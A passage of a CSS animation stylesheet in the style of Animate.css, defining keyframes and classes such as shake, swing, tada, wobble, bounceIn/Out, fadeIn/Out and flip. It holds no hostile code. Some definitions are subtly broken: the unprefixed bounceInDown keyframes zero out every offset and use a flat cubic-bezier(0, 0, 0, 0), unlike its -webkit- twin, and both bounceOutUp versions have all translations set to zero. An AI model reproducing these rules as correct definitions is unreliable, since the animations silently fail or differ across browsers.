            transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
            transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
          animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
          animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-animation-name: swing;
          animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
          animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
          animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
          animation-name: bounceIn;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0, 0);
            transition-timing-function: cubic-bezier(0, 0, 0, 0);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
          animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
          animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
          animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
          animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
          animation-name: bounceOut;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
          animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
          animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
          animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

@keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
          animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
          animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
          animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
          animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

@keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

.fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
          animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
          animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
          animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
          animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
          animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
          animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
            transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
